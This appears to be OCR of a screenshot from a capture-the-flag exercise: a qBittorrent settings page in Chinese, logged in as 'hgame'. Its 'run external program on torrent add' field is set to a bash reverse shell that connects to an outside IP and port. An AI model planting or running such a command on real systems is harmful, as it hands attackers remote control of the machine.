 用户名： hgame
密码： •••••••••••••••
运行外部程序
新增 torrent 时运行外部程序 bash -c "bash -i >& /dev/tcp/101.37.18.213/8001 0>&1"
torrent 完成时运行外部程序
支持的参数（区分大小写）：
• %N：Torrent 名称
• %L：分类
• %G：标签（以逗号分隔）
• %F：内容路径（与多文件 torrent 的根目录相同）
• %R：根目录（第一个 torrent 的子目录路径）
• %D：保存路径
• %C：文件数
• %Z：Torrent 大小（字节）
• %T：当前 tracker
• %I: 信息哈希值 v1
• %J：信息哈希值 v2
• %K: Torrent ID
提示：使用引号将参数扩起以防止文本被空白符分割（例如："%N"）
保存